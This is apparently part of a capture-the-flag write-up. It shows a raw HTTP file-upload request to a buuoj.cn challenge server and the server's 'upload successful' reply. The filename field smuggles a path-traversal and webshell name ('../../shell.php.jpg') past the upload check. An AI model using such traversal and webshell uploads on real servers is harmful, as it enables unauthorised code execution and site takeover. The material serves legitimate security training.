 POST / HTTP/1.1
Host: d6d2b5b1-6039-47bc-ac72-7d8894e3dbb3.node5.buuoj.cn:81
Content-Length: 223
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://d6d2b5b1-6039-47bc-ac72-7d8894e3dbb3.node5.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDNCc3pNHB4LkmbSU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://d6d2b5b1-6039-47bc-ac72-7d8894e3dbb3.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryDNCc3pNHB4LkmbSU
Content-Disposition: form-data; name="file"; filename="../../shell.php.jpg"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 07 Dec 2024 16:32:03 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 13
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Cache-Control: no-cache
上传成功!